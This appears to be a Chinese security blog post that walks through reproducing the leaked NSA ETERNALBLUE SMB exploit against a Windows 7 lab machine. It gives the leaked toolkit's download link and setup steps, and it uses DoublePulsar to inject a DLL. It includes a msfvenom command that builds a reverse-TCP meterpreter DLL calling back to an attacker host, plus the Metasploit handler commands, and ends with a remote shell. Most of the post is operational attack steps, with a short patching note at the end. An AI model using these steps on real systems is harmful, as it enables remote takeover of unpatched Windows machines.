NSA 0day ETERNALBLUE 漏洞利用

NSA 0day ETERNALBLUE 漏洞利用

Shadow Brokers再次泄露出一份震惊世界的机密文档,其中包含了多个精美的 Windows 远程漏洞利用工具,可以覆盖大量的 Windows 服务器,一夜之间所有Windows服务器几乎全线暴露在危险之中。

目前已知受影响的 Windows 版本包括但不限于:Windows NT,Windows 2000(没错,古董也支持)、Windows XP、Windows 2003、Windows Vista、Windows 7、Windows 8,Windows 2008、Windows 2008 R2、Windows Server 2012 SP0。

工具中的ETERNALBLUE模块是SMB 漏洞利用程序,可以攻击开放了 445 端口的 Windows 机器,本文进行了漏洞利用复现:

1.NSA泄露工具下载地址:

https://github.com/x0rz/EQGRP_Lost_in_Translation

2.安装方法

环境搭建

注意,必须按照python2.6相关版本,其他版本不奏效。

下载python2.6并安装

下载pywin32并安装

将C:\Python26添加到环境变量PATH中。

配置环境





将EQGRP_Lost_in_Translation下载到的文件解压,找到\windows\fb.py,将,下图中两个部分注释掉。



3.实验环境:



攻击机1:192.168.71.133,win server 2008,32bit。



攻击机2:192.168.71.130 kali2

靶机:192.168.199.107,win7 64bit

4.实验步骤:



在靶机1(192.168.71.133)中安装好python、pywin32以及NSA工具,在C:\shadowbroker-master\windows 中执行fb.py:



分别设置攻击IP地址192.168.199.107,回调地址192.168.71.133(攻击机1),关闭重定向,设置日志路径,新建或选择一个project:

接下来输入命令:

use ETERNALBLUE



依次填入相关参数,超时时间等默认参数可以直接回车:



由于靶机是win7 系统,在目标系统信息处选择1:win72k8r2

模式选1:FB





确认信息,执行







成功后,接着运行use Doublepulsar:

并依次填入参数,注意在function处选择2,rundll



同时在攻击机2 kali的msfvenom 生成攻击dll:

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.71.130 LPORT=5555 -f dll > go.dll

接着执行:





$ msfconsole

msf > use exploit/multi/handler

msf > set LHOST 192.168.71.130

msf > set LPORT 5555

msf > set PAYLOAD windows/x64/meterpreter/reverse_tcp

msf > exploi



同时将生成的go.dll上传到攻击机1(192.168.71.133),回到攻击机1,填入攻击dll路径:

接下来一路回车,执行攻击

回到kali,获得shell,攻击成功:

5.缓解措施:

微软表示已经修补了Shadow Brokers小组发布的Windows漏洞。可能源于国家安全局的黑客工具昨天在线发布,微软能够测试并确认修补程序已经可用于所有当前支持的Windows版本。这意味着较旧的Windows XP或Windows Vista系统仍然可能容易受到发布的三个漏洞的攻击,但是由于Microsoft已经不支持,因此Microsoft不太可能为这些旧版本的Windows提供补丁。

请大家及时更新补丁,并关闭必要的139,445,3389端口。

blog comments powered by Disqus